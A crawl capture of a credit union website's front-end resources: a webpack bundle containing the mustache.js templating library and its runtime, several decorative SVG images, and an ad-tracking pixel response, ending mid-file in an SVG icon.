/*!********************************************!*\
  !*** ./node_modules/mustache/mustache.mjs ***!
  \********************************************/
/***/ (function(__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n/*!\n * mustache.js - Logic-less {{mustache}} templates with JavaScript\n * http://github.com/janl/mustache.js\n */\n\nvar objectToString = Object.prototype.toString;\nvar isArray = Array.isArray || function isArrayPolyfill (object) {\n  return objectToString.call(object) === '[object Array]';\n};\n\nfunction isFunction (object) {\n  return typeof object === 'function';\n}\n\n/**\n * More correct typeof string handling array\n * which normally returns typeof 'object'\n */\nfunction typeStr (obj) {\n  return isArray(obj) ? 'array' : typeof obj;\n}\n\nfunction escapeRegExp (string) {\n  return string.replace(/[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g, '\\\\$&');\n}\n\n/**\n * Null safe way of checking whether or not an object,\n * including its prototype, has a given property\n */\nfunction hasProperty (obj, propName) {\n  return obj != null && typeof obj === 'object' && (propName in obj);\n}\n\n/**\n * Safe way of detecting whether or not the given thing is a primitive and\n * whether it has the given property\n */\nfunction primitiveHasOwnProperty (primitive, propName) {\n  return (\n    primitive != null\n    && typeof primitive !== 'object'\n    && primitive.hasOwnProperty\n    && primitive.hasOwnProperty(propName)\n  );\n}\n\n// Workaround for https://issues.apache.org/jira/browse/COUCHDB-577\n// See https://github.com/janl/mustache.js/issues/189\nvar regExpTest = RegExp.prototype.test;\nfunction testRegExp (re, string) {\n  return regExpTest.call(re, string);\n}\n\nvar nonSpaceRe = /\\S/;\nfunction isWhitespace (string) {\n  return !testRegExp(nonSpaceRe, string);\n}\n\nvar entityMap = {\n  '&': '&amp;',\n  '<': '&lt;',\n  '>': '&gt;',\n  '\"': '&quot;',\n  \"'\": '&#39;',\n  '/': '&#x2F;',\n  '`': '&#x60;',\n  '=': '&#x3D;'\n};\n\nfunction escapeHtml (string) {\n  return String(string).replace(/[&<>\"'`=\\/]/g, function fromEntityMap (s) {\n    return entityMap[s];\n  });\n}\n\nvar whiteRe = /\\s*/;\nvar spaceRe = /\\s+/;\nvar equalsRe = /\\s*=/;\nvar curlyRe = /\\s*\\}/;\nvar tagRe = /#|\\^|\\/|>|\\{|&|=|!/;\n\n/**\n * Breaks up the given `template` string into a tree of tokens. If the `tags`\n * argument is given here it must be an array with two string values: the\n * opening and closing tags used in the template (e.g. [ \"<%\", \"%>\" ]). Of\n * course, the default is to use mustaches (i.e. mustache.tags).\n *\n * A token is an array with at least 4 elements. The first element is the\n * mustache symbol that was used inside the tag, e.g. \"#\" or \"&\". If the tag\n * did not contain a symbol (i.e. {{myValue}}) this element is \"name\". For\n * all text that appears outside a symbol this element is \"text\".\n *\n * The second element of a token is its \"value\". For mustache tags this is\n * whatever else was inside the tag besides the opening symbol. For text tokens\n * this is the text itself.\n *\n * The third and fourth elements of the token are the start and end indices,\n * respectively, of the token in the original template.\n *\n * Tokens that are the root node of a subtree contain two more elements: 1) an\n * array of tokens in the subtree and 2) the index in the original template at\n * which the closing tag for that section begins.\n *\n * Tokens for partials also contain two more elements: 1) a string value of\n * indendation prior to that tag and 2) the index of that tag on that line -\n * eg a value of 2 indicates the partial is the third tag on this line.\n */\nfunction parseTemplate (template, tags) {\n  if (!template)\n    return [];\n  var lineHasNonSpace = false;\n  var sections = [];     // Stack to hold section tokens\n  var tokens = [];       // Buffer to hold the tokens\n  var spaces = [];       // Indices of whitespace tokens on the current line\n  var hasTag = false;    // Is there a {{tag}} on the current line?\n  var nonSpace = false;  // Is there a non-space char on the current line?\n  var indentation = '';  // Tracks indentation for tags that use it\n  var tagIndex = 0;      // Stores a count of number of tags encountered on a line\n\n  // Strips all whitespace tokens array for the current line\n  // if there was a {{#tag}} on it and otherwise only space.\n  function stripSpace () {\n    if (hasTag && !nonSpace) {\n      while (spaces.length)\n        delete tokens[spaces.pop()];\n    } else {\n      spaces = [];\n    }\n\n    hasTag = false;\n    nonSpace = false;\n  }\n\n  var openingTagRe, closingTagRe, closingCurlyRe;\n  function compileTags (tagsToCompile) {\n    if (typeof tagsToCompile === 'string')\n      tagsToCompile = tagsToCompile.split(spaceRe, 2);\n\n    if (!isArray(tagsToCompile) || tagsToCompile.length !== 2)\n      throw new Error('Invalid tags: ' + tagsToCompile);\n\n    openingTagRe = new RegExp(escapeRegExp(tagsToCompile[0]) + '\\\\s*');\n    closingTagRe = new RegExp('\\\\s*' + escapeRegExp(tagsToCompile[1]));\n    closingCurlyRe = new RegExp('\\\\s*' + escapeRegExp('}' + tagsToCompile[1]));\n  }\n\n  compileTags(tags || mustache.tags);\n\n  var scanner = new Scanner(template);\n\n  var start, type, value, chr, token, openSection;\n  while (!scanner.eos()) {\n    start = scanner.pos;\n\n    // Match any text between tags.\n    value = scanner.scanUntil(openingTagRe);\n\n    if (value) {\n      for (var i = 0, valueLength = value.length; i < valueLength; ++i) {\n        chr = value.charAt(i);\n\n        if (isWhitespace(chr)) {\n          spaces.push(tokens.length);\n          indentation += chr;\n        } else {\n          nonSpace = true;\n          lineHasNonSpace = true;\n          indentation += ' ';\n        }\n\n        tokens.push([ 'text', chr, start, start + 1 ]);\n        start += 1;\n\n        // Check for whitespace on the current line.\n        if (chr === '\\n') {\n          stripSpace();\n          indentation = '';\n          tagIndex = 0;\n          lineHasNonSpace = false;\n        }\n      }\n    }\n\n    // Match the opening tag.\n    if (!scanner.scan(openingTagRe))\n      break;\n\n    hasTag = true;\n\n    // Get the tag type.\n    type = scanner.scan(tagRe) || 'name';\n    scanner.scan(whiteRe);\n\n    // Get the tag value.\n    if (type === '=') {\n      value = scanner.scanUntil(equalsRe);\n      scanner.scan(equalsRe);\n      scanner.scanUntil(closingTagRe);\n    } else if (type === '{') {\n      value = scanner.scanUntil(closingCurlyRe);\n      scanner.scan(curlyRe);\n      scanner.scanUntil(closingTagRe);\n      type = '&';\n    } else {\n      value = scanner.scanUntil(closingTagRe);\n    }\n\n    // Match the closing tag.\n    if (!scanner.scan(closingTagRe))\n      throw new Error('Unclosed tag at ' + scanner.pos);\n\n    if (type == '>') {\n      token = [ type, value, start, scanner.pos, indentation, tagIndex, lineHasNonSpace ];\n    } else {\n      token = [ type, value, start, scanner.pos ];\n    }\n    tagIndex++;\n    tokens.push(token);\n\n    if (type === '#' || type === '^') {\n      sections.push(token);\n    } else if (type === '/') {\n      // Check section nesting.\n      openSection = sections.pop();\n\n      if (!openSection)\n        throw new Error('Unopened section \"' + value + '\" at ' + start);\n\n      if (openSection[1] !== value)\n        throw new Error('Unclosed section \"' + openSection[1] + '\" at ' + start);\n    } else if (type === 'name' || type === '{' || type === '&') {\n      nonSpace = true;\n    } else if (type === '=') {\n      // Set the tags for the next time around.\n      compileTags(value);\n    }\n  }\n\n  stripSpace();\n\n  // Make sure there are no open sections when we're done.\n  openSection = sections.pop();\n\n  if (openSection)\n    throw new Error('Unclosed section \"' + openSection[1] + '\" at ' + scanner.pos);\n\n  return nestTokens(squashTokens(tokens));\n}\n\n/**\n * Combines the values of consecutive text tokens in the given `tokens` array\n * to a single token.\n */\nfunction squashTokens (tokens) {\n  var squashedTokens = [];\n\n  var token, lastToken;\n  for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {\n    token = tokens[i];\n\n    if (token) {\n      if (token[0] === 'text' && lastToken && lastToken[0] === 'text') {\n        lastToken[1] += token[1];\n        lastToken[3] = token[3];\n      } else {\n        squashedTokens.push(token);\n        lastToken = token;\n      }\n    }\n  }\n\n  return squashedTokens;\n}\n\n/**\n * Forms the given array of `tokens` into a nested tree structure where\n * tokens that represent a section have two additional items: 1) an array of\n * all tokens that appear in that section and 2) the index in the original\n * template that represents the end of that section.\n */\nfunction nestTokens (tokens) {\n  var nestedTokens = [];\n  var collector = nestedTokens;\n  var sections = [];\n\n  var token, section;\n  for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {\n    token = tokens[i];\n\n    switch (token[0]) {\n      case '#':\n      case '^':\n        collector.push(token);\n        sections.push(token);\n        collector = token[4] = [];\n        break;\n      case '/':\n        section = sections.pop();\n        section[5] = token[2];\n        collector = sections.length > 0 ? sections[sections.length - 1][4] : nestedTokens;\n        break;\n      default:\n        collector.push(token);\n    }\n  }\n\n  return nestedTokens;\n}\n\n/**\n * A simple string scanner that is used by the template parser to find\n * tokens in template strings.\n */\nfunction Scanner (string) {\n  this.string = string;\n  this.tail = string;\n  this.pos = 0;\n}\n\n/**\n * Returns `true` if the tail is empty (end of string).\n */\nScanner.prototype.eos = function eos () {\n  return this.tail === '';\n};\n\n/**\n * Tries to match the given regular expression at the current position.\n * Returns the matched text if it can match, the empty string otherwise.\n */\nScanner.prototype.scan = function scan (re) {\n  var match = this.tail.match(re);\n\n  if (!match || match.index !== 0)\n    return '';\n\n  var string = match[0];\n\n  this.tail = this.tail.substring(string.length);\n  this.pos += string.length;\n\n  return string;\n};\n\n/**\n * Skips all text until the given regular expression can be matched. Returns\n * the skipped string, which is the entire tail if no match can be made.\n */\nScanner.prototype.scanUntil = function scanUntil (re) {\n  var index = this.tail.search(re), match;\n\n  switch (index) {\n    case -1:\n      match = this.tail;\n      this.tail = '';\n      break;\n    case 0:\n      match = '';\n      break;\n    default:\n      match = this.tail.substring(0, index);\n      this.tail = this.tail.substring(index);\n  }\n\n  this.pos += match.length;\n\n  return match;\n};\n\n/**\n * Represents a rendering context by wrapping a view object and\n * maintaining a reference to the parent context.\n */\nfunction Context (view, parentContext) {\n  this.view = view;\n  this.cache = { '.': this.view };\n  this.parent = parentContext;\n}\n\n/**\n * Creates a new context using the given view with this context\n * as the parent.\n */\nContext.prototype.push = function push (view) {\n  return new Context(view, this);\n};\n\n/**\n * Returns the value of the given name in this context, traversing\n * up the context hierarchy if the value is absent in this context's view.\n */\nContext.prototype.lookup = function lookup (name) {\n  var cache = this.cache;\n\n  var value;\n  if (cache.hasOwnProperty(name)) {\n    value = cache[name];\n  } else {\n    var context = this, intermediateValue, names, index, lookupHit = false;\n\n    while (context) {\n      if (name.indexOf('.') > 0) {\n        intermediateValue = context.view;\n        names = name.split('.');\n        index = 0;\n\n        /**\n         * Using the dot notion path in `name`, we descend through the\n         * nested objects.\n         *\n         * To be certain that the lookup has been successful, we have to\n         * check if the last object in the path actually has the property\n         * we are looking for. We store the result in `lookupHit`.\n         *\n         * This is specially necessary for when the value has been set to\n         * `undefined` and we want to avoid looking up parent contexts.\n         *\n         * In the case where dot notation is used, we consider the lookup\n         * to be successful even if the last \"object\" in the path is\n         * not actually an object but a primitive (e.g., a string, or an\n         * integer), because it is sometimes useful to access a property\n         * of an autoboxed primitive, such as the length of a string.\n         **/\n        while (intermediateValue != null && index < names.length) {\n          if (index === names.length - 1)\n            lookupHit = (\n              hasProperty(intermediateValue, names[index])\n              || primitiveHasOwnProperty(intermediateValue, names[index])\n            );\n\n          intermediateValue = intermediateValue[names[index++]];\n        }\n      } else {\n        intermediateValue = context.view[name];\n\n        /**\n         * Only checking against `hasProperty`, which always returns `false` if\n         * `context.view` is not an object. Deliberately omitting the check\n         * against `primitiveHasOwnProperty` if dot notation is not used.\n         *\n         * Consider this example:\n         * ```\n         * Mustache.render(\"The length of a football field is {{#length}}{{length}}{{/length}}.\", {length: \"100 yards\"})\n         * ```\n         *\n         * If we were to check also against `primitiveHasOwnProperty`, as we do\n         * in the dot notation case, then render call would return:\n         *\n         * \"The length of a football field is 9.\"\n         *\n         * rather than the expected:\n         *\n         * \"The length of a football field is 100 yards.\"\n         **/\n        lookupHit = hasProperty(context.view, name);\n      }\n\n      if (lookupHit) {\n        value = intermediateValue;\n        break;\n      }\n\n      context = context.parent;\n    }\n\n    cache[name] = value;\n  }\n\n  if (isFunction(value))\n    value = value.call(this.view);\n\n  return value;\n};\n\n/**\n * A Writer knows how to take a stream of tokens and render them to a\n * string, given a context. It also maintains a cache of templates to\n * avoid the need to parse the same template twice.\n */\nfunction Writer () {\n  this.templateCache = {\n    _cache: {},\n    set: function set (key, value) {\n      this._cache[key] = value;\n    },\n    get: function get (key) {\n      return this._cache[key];\n    },\n    clear: function clear () {\n      this._cache = {};\n    }\n  };\n}\n\n/**\n * Clears all cached templates in this writer.\n */\nWriter.prototype.clearCache = function clearCache () {\n  if (typeof this.templateCache !== 'undefined') {\n    this.templateCache.clear();\n  }\n};\n\n/**\n * Parses and caches the given `template` according to the given `tags` or\n * `mustache.tags` if `tags` is omitted,  and returns the array of tokens\n * that is generated from the parse.\n */\nWriter.prototype.parse = function parse (template, tags) {\n  var cache = this.templateCache;\n  var cacheKey = template + ':' + (tags || mustache.tags).join(':');\n  var isCacheEnabled = typeof cache !== 'undefined';\n  var tokens = isCacheEnabled ? cache.get(cacheKey) : undefined;\n\n  if (tokens == undefined) {\n    tokens = parseTemplate(template, tags);\n    isCacheEnabled && cache.set(cacheKey, tokens);\n  }\n  return tokens;\n};\n\n/**\n * High-level method that is used to render the given `template` with\n * the given `view`.\n *\n * The optional `partials` argument may be an object that contains the\n * names and templates of partials that are used in the template. It may\n * also be a function that is used to load partial templates on the fly\n * that takes a single argument: the name of the partial.\n *\n * If the optional `config` argument is given here, then it should be an\n * object with a `tags` attribute or an `escape` attribute or both.\n * If an array is passed, then it will be interpreted the same way as\n * a `tags` attribute on a `config` object.\n *\n * The `tags` attribute of a `config` object must be an array with two\n * string values: the opening and closing tags used in the template (e.g.\n * [ \"<%\", \"%>\" ]). The default is to mustache.tags.\n *\n * The `escape` attribute of a `config` object must be a function which\n * accepts a string as input and outputs a safely escaped string.\n * If an `escape` function is not provided, then an HTML-safe string\n * escaping function is used as the default.\n */\nWriter.prototype.render = function render (template, view, partials, config) {\n  var tags = this.getConfigTags(config);\n  var tokens = this.parse(template, tags);\n  var context = (view instanceof Context) ? view : new Context(view, undefined);\n  return this.renderTokens(tokens, context, partials, template, config);\n};\n\n/**\n * Low-level method that renders the given array of `tokens` using\n * the given `context` and `partials`.\n *\n * Note: The `originalTemplate` is only ever used to extract the portion\n * of the original template that was contained in a higher-order section.\n * If the template doesn't use higher-order sections, this argument may\n * be omitted.\n */\nWriter.prototype.renderTokens = function renderTokens (tokens, context, partials, originalTemplate, config) {\n  var buffer = '';\n\n  var token, symbol, value;\n  for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {\n    value = undefined;\n    token = tokens[i];\n    symbol = token[0];\n\n    if (symbol === '#') value = this.renderSection(token, context, partials, originalTemplate, config);\n    else if (symbol === '^') value = this.renderInverted(token, context, partials, originalTemplate, config);\n    else if (symbol === '>') value = this.renderPartial(token, context, partials, config);\n    else if (symbol === '&') value = this.unescapedValue(token, context);\n    else if (symbol === 'name') value = this.escapedValue(token, context, config);\n    else if (symbol === 'text') value = this.rawValue(token);\n\n    if (value !== undefined)\n      buffer += value;\n  }\n\n  return buffer;\n};\n\nWriter.prototype.renderSection = function renderSection (token, context, partials, originalTemplate, config) {\n  var self = this;\n  var buffer = '';\n  var value = context.lookup(token[1]);\n\n  // This function is used to render an arbitrary template\n  // in the current context by higher-order sections.\n  function subRender (template) {\n    return self.render(template, context, partials, config);\n  }\n\n  if (!value) return;\n\n  if (isArray(value)) {\n    for (var j = 0, valueLength = value.length; j < valueLength; ++j) {\n      buffer += this.renderTokens(token[4], context.push(value[j]), partials, originalTemplate, config);\n    }\n  } else if (typeof value === 'object' || typeof value === 'string' || typeof value === 'number') {\n    buffer += this.renderTokens(token[4], context.push(value), partials, originalTemplate, config);\n  } else if (isFunction(value)) {\n    if (typeof originalTemplate !== 'string')\n      throw new Error('Cannot use higher-order sections without the original template');\n\n    // Extract the portion of the original template that the section contains.\n    value = value.call(context.view, originalTemplate.slice(token[3], token[5]), subRender);\n\n    if (value != null)\n      buffer += value;\n  } else {\n    buffer += this.renderTokens(token[4], context, partials, originalTemplate, config);\n  }\n  return buffer;\n};\n\nWriter.prototype.renderInverted = function renderInverted (token, context, partials, originalTemplate, config) {\n  var value = context.lookup(token[1]);\n\n  // Use JavaScript's definition of falsy. Include empty arrays.\n  // See https://github.com/janl/mustache.js/issues/186\n  if (!value || (isArray(value) && value.length === 0))\n    return this.renderTokens(token[4], context, partials, originalTemplate, config);\n};\n\nWriter.prototype.indentPartial = function indentPartial (partial, indentation, lineHasNonSpace) {\n  var filteredIndentation = indentation.replace(/[^ \\t]/g, '');\n  var partialByNl = partial.split('\\n');\n  for (var i = 0; i < partialByNl.length; i++) {\n    if (partialByNl[i].length && (i > 0 || !lineHasNonSpace)) {\n      partialByNl[i] = filteredIndentation + partialByNl[i];\n    }\n  }\n  return partialByNl.join('\\n');\n};\n\nWriter.prototype.renderPartial = function renderPartial (token, context, partials, config) {\n  if (!partials) return;\n  var tags = this.getConfigTags(config);\n\n  var value = isFunction(partials) ? partials(token[1]) : partials[token[1]];\n  if (value != null) {\n    var lineHasNonSpace = token[6];\n    var tagIndex = token[5];\n    var indentation = token[4];\n    var indentedValue = value;\n    if (tagIndex == 0 && indentation) {\n      indentedValue = this.indentPartial(value, indentation, lineHasNonSpace);\n    }\n    var tokens = this.parse(indentedValue, tags);\n    return this.renderTokens(tokens, context, partials, indentedValue, config);\n  }\n};\n\nWriter.prototype.unescapedValue = function unescapedValue (token, context) {\n  var value = context.lookup(token[1]);\n  if (value != null)\n    return value;\n};\n\nWriter.prototype.escapedValue = function escapedValue (token, context, config) {\n  var escape = this.getConfigEscape(config) || mustache.escape;\n  var value = context.lookup(token[1]);\n  if (value != null)\n    return (typeof value === 'number' && escape === mustache.escape) ? String(value) : escape(value);\n};\n\nWriter.prototype.rawValue = function rawValue (token) {\n  return token[1];\n};\n\nWriter.prototype.getConfigTags = function getConfigTags (config) {\n  if (isArray(config)) {\n    return config;\n  }\n  else if (config && typeof config === 'object') {\n    return config.tags;\n  }\n  else {\n    return undefined;\n  }\n};\n\nWriter.prototype.getConfigEscape = function getConfigEscape (config) {\n  if (config && typeof config === 'object' && !isArray(config)) {\n    return config.escape;\n  }\n  else {\n    return undefined;\n  }\n};\n\nvar mustache = {\n  name: 'mustache.js',\n  version: '4.2.0',\n  tags: [ '{{', '}}' ],\n  clearCache: undefined,\n  escape: undefined,\n  parse: undefined,\n  render: undefined,\n  Scanner: undefined,\n  Context: undefined,\n  Writer: undefined,\n  /**\n   * Allows a user to override the default caching strategy, by providing an\n   * object with set, get and clear methods. This can also be used to disable\n   * the cache by setting it to the literal `undefined`.\n   */\n  set templateCache (cache) {\n    defaultWriter.templateCache = cache;\n  },\n  /**\n   * Gets the default or overridden caching object from the default writer.\n   */\n  get templateCache () {\n    return defaultWriter.templateCache;\n  }\n};\n\n// All high-level mustache.* functions use this writer.\nvar defaultWriter = new Writer();\n\n/**\n * Clears all cached templates in the default writer.\n */\nmustache.clearCache = function clearCache () {\n  return defaultWriter.clearCache();\n};\n\n/**\n * Parses and caches the given template in the default writer and returns the\n * array of tokens it contains. Doing this ahead of time avoids the need to\n * parse templates on the fly as they are rendered.\n */\nmustache.parse = function parse (template, tags) {\n  return defaultWriter.parse(template, tags);\n};\n\n/**\n * Renders the `template` with the given `view`, `partials`, and `config`\n * using the default writer.\n */\nmustache.render = function render (template, view, partials, config) {\n  if (typeof template !== 'string') {\n    throw new TypeError('Invalid template! Template should be a \"string\" ' +\n                        'but \"' + typeStr(template) + '\" was given as the first ' +\n                        'argument for mustache#render(template, view, partials)');\n  }\n\n  return defaultWriter.render(template, view, partials, config);\n};\n\n// Export the escaping function so that the user may override it.\n// See https://github.com/janl/mustache.js/issues/244\nmustache.escape = escapeHtml;\n\n// Export these mainly for testing, but also for advanced usage.\nmustache.Scanner = Scanner;\nmustache.Context = Context;\nmustache.Writer = Writer;\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mustache);\n\n\n//# sourceURL=webpack://pixLib/./node_modules/mustache/mustache.mjs?\n}");

/***/ }),

/***/ "./sass/style.scss":
/*!*************************!*\
  !*** ./sass/style.scss ***!
  \*************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n// extracted by mini-css-extract-plugin\n\n\n//# sourceURL=webpack://pixLib/./sass/style.scss?\n}");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Check if module exists (development only)
/******/ 		if (__webpack_modules__[moduleId] === undefined) {
/******/ 			var e = new Error("Cannot find module '" + moduleId + "'");
/******/ 			e.code = 'MODULE_NOT_FOUND';
/******/ 			throw e;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	!function() {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = function(module) {
/******/ 			var getter = module && module.__esModule ?
/******/ 				function() { return module['default']; } :
/******/ 				function() { return module; };
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__webpack_require__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	!function() {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = function(exports) {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	}();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = __webpack_require__("./builder.js");
/******/ 	
/******/ 	return __webpack_exports__;
/******/ })()
;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/dropdown-arrow.svg
body_size: -146
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="36" height="36" viewBox="0 0 36 36">
  <g id="Group_1773" data-name="Group 1773" transform="translate(1137 688.5) rotate(180)">
    <circle id="Ellipse_309" data-name="Ellipse 309" cx="18" cy="18" r="18" transform="translate(1101 652.5)" fill="#ce1126"/>
    <path id="Path_15570" data-name="Path 15570" d="M5.809,0,4.753,1.056l4,4H0V6.563H8.751l-4,4,1.056,1.056,5.809-5.809Z" transform="translate(1124.618 665) rotate(90)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/hero-back-shape.svg
body_size: 399
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 3154 517">
  <path fill="#fff" d="M1067.9 515.4v.1H0V410.3l.6-.5V381l67-7.1c36.4-13.6 89.2-26.7 161.9-30.4 48.1-2.5 88.6-1.9 126.7-.2l536.4-57c102-33.7 175.2-69.4 175.2-69.4v48C1403 45.4 1736 152 1736 152s164 136 298.5 0 336.7-122.8 336.7-122.8l550.8 62h231v425.6Z"/>
  <path fill="#2b6ea5" class="colored-shape" d="M0 323.4s157.7-13.8 255.7-19 217.2 1.6 413.5-16.8 404.1-124.1 404.1-124.1l-5.1 55c99.4-43 332.6-128 499.3-119.9 166.8 8.2 270 103.6 270 103.6l-40.1-7.8s-57.6-38.8-239-53c-197.8-13-494 128.4-494 128.4l3.4-51c-10.5 5.9-233.5 128.2-497.3 133.9-50.7.7-100.2-.1-148-1C243 348.9 88.7 346 0 421.2Z"/>
  <path fill="#2b6ea5" class="colored-shape" d="m2763 81.8 11.1 51.6S2458.6 22 2280 47.2C2128.6 65.6 2033.7 153 2033.7 153l2.5-8.3s73-88.2 208.4-120.2c219.4-42.3 507.2 51 517.6 54.4l-10.8-51.3s244.2 68.3 400.8 63.3c-36.5 23.1-63.3 43-76.6 63.8-61.6-5.6-302.9-70.3-312.5-72.9Z"/>
  <path fill="#fff" d="m1.1 321.5 178.9-15c345.7-13.7 303.9-3 464.7-17.1 188.8-9.3 429.8-125 429.3-127s-5.2 55.3-5.2 55.3 44-29.5 266.9-90 334-13.2 338.2-11.4-67.3-74.3-347.3-24.8-213 52.8-213 52.8l8.9-47.5s-251.2 98.8-477.8 115.9S2.3 239.5 1.1 239.9s0 81.6 0 81.6Z"/>
  <path fill="#fff" d="M3001.1 49.8v30.6s-60.4-9.3-146-28.6A2917.2 2917.2 0 0 1 2752 27.5c-1.1-.5 9.4 50.5 9.4 50.5s-79.4-22-156.7-38.4C2546.7 27.3 2490 21 2473 19.1c-39.5-4.1-163.3-6.5-225.8 4.7s-106.6 36.8-106.6 36.8 54.9-36.8 119.6-51.8 195.4-9.6 291.2 6.7 187.8 36.4 187.8 36.4-12.7-50.8-11.8-49.5c.2.4 25 5.3 64 13 20.7 4 48.6 9.5 72.9 13.7A4039.1 4039.1 0 0 0 3001 49.8Z"/>
</svg>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=zFWBFWbS14YYtkU1aQYdUw&is_js=true&landing_url=https%3A%2F%2Fwww.patriotfcu.org%2Fpersonal%2Fchecking-accounts%2F&t=Checking%20Accounts%20-%20Patriot%20Federal%20Credit%20Union&tip=aMF5BaFAResYaUefFqCLN74u9UDQ6gRDkXMwyLhDI5U&host=https%3A%2F%2Fwww.patriotfcu.org&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIGiQi3EDg4Fo7o46pwfGQsuKlXs8K57Ta4UHZC9uUOB1ELcBGAQgsOXuywYwAToE_kXKCEIEDOIbsg.yHQdNMnbY30NEmdXEHnBkiOumqEVsrbB7Ni2OxwskS8&sa-user-id-v2=s%253AE03aMEeKXz9q8S0ZM1jCDxLgCBQ.ORtAF9CuSc4PZBwWc0ljMbY47NGrygXV5CAVVhB6MsY&sa-user-id=s%253A0-134dda30-478a-5f3f-6af1-2d193358c20f.njf8Hy2kSHf06k5QZLp70TyyGXzpj2Ve1Zbadhb50i8
body_size: 43
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["VllJbSQUu9IZL0VRcCrZMZ","3VSCU520H8gVo5jJWmhu4D"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/icon-weatheralert.svg
body_size: 579
content:
<svg width="28" height="26" viewBox="0 0 28 26" xmlns="http://www.w3.org/2000/svg"><path d="M27.959 10.621s.02-.033.024-.054q.012-.027.017-.054v-.058q.001-.031-.004-.062v-.025C26.114 4.245 20.37 0 13.998 0h-.137C7.464.062 1.894 4.228.004 10.368v.024Q0 10.425 0 10.456v.058q.002.03.017.054.012.03.025.054.012.024.037.046.02.024.046.041c.008.004.012.013.02.017s.017 0 .025.008a.2.2 0 0 0 .038.02c.02.01.041.005.062.01.008 0 .017.008.025.008h.012q.075 0 .137-.038c.005 0 .009-.008.013-.008a.3.3 0 0 0 .091-.092c0-.004.013-.008.017-.012a2.335 2.335 0 0 1 4.037 0c0 .004.009.008.013.012a.2.2 0 0 0 .041.046c.017.013.03.03.046.042.004 0 .008.008.012.012.009.004.017 0 .025.008a.3.3 0 0 0 .104.03c.009 0 .017.008.025.008h.017a.3.3 0 0 0 .124-.033s.009 0 .013-.005a.3.3 0 0 0 .1-.1c0-.003.008-.003.012-.012a2.335 2.335 0 0 1 4.037 0c0 .004.009.009.013.013a.2.2 0 0 0 .041.045c.013.013.03.03.046.038.004 0 .008.008.012.012.009.004.017 0 .025.009a.3.3 0 0 0 .104.029c.009 0 .017.008.025.008h.017a.3.3 0 0 0 .124-.033s.009 0 .013-.004a.3.3 0 0 0 .1-.1c0-.004.008-.004.012-.013a2.336 2.336 0 0 1 4.037 0c0 .005.009.009.013.013a.2.2 0 0 0 .041.046c.013.012.03.029.046.041.004 0 .008.008.012.013.009.004.017 0 .025.008a.3.3 0 0 0 .104.029c.009 0 .017.008.025.008h.017a.3.3 0 0 0 .125-.033s.008 0 .012-.004a.3.3 0 0 0 .1-.1c0-.004.008-.004.012-.012a2.335 2.335 0 0 1 4.037 0c0 .004.009.008.013.012q.017.026.041.046c.013.012.03.029.046.037.004 0 .008.009.013.013.008.004.016 0 .024.008a.3.3 0 0 0 .104.03c.009 0 .017.007.025.007h.017a.3.3 0 0 0 .125-.033s.008 0 .012-.004a.3.3 0 0 0 .1-.1c0-.004.008-.004.012-.012a2.336 2.336 0 0 1 4.037 0c0 .004.009.008.013.012a.2.2 0 0 0 .042.046c.012.012.029.03.045.037.004 0 